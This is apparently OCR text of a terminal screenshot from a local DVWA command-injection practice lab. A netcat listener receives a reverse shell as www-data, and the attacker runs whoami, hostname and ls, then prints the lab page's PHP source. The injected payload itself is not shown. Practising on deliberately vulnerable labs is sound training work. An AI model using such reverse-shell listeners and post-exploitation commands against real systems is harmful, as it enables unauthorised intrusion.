 root@kali: /etc/php/8.1/apache2
File Actions Edit View Help
(root㉿kali)-[/etc/php/8.1/apache2]
# nc -nlvp 9009
listening on [any] 9009 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 58432
whoami
www-data
hostname
kali
ls
help
index.php
source
cat index.php
<?php
define( 'DVWA_WEB_PAGE_TO_ROOT', '../../' );
require_once DVWA_WEB_PAGE_TO_ROOT . 'dvwa/includes/dvwaPage.inc.php';
dvwaPageStartup( array( 'authenticated', 'phpids' ) );
$page = dvwaPageNewGrab();
$page[ 'title' ]   = 'Vulnerability: Command Injection' . $page[ 'title_separator' ].$page[ 'title' ];
$page[ 'page_id' ] = 'exec';
$page[ 'help_button' ]   = 'exec';
$page[ 'source_button' ] = 'exec';
dvwaDatabaseConnect();
$vulnerabilityFile = '';
switch( $_COOKIE[ 'security' ] ) {
case 'low':
$vulnerabilityFile = 'low.php';
break;
case 'medium':
$vulnerabilityFile = 'medium.php';
break;
case 'high':
$vulnerabilityFile = 'high.php';
break;
default:
$vulnerabilityFile = 'impossible.php';
break;
}
require_once DVWA_WEB_PAGE_TO_ROOT . "vulnerabilities/exec/source/{$vulnerabilityFile}";
$page[ 'body' ] .= "
<div class=\"body_padded\">
<h1>Vulnerability: Command Injection</h1>
<div class=\"vulnerable_code_area\">
DVWA
Vulnerability: Command Injection
Ping a device
More Information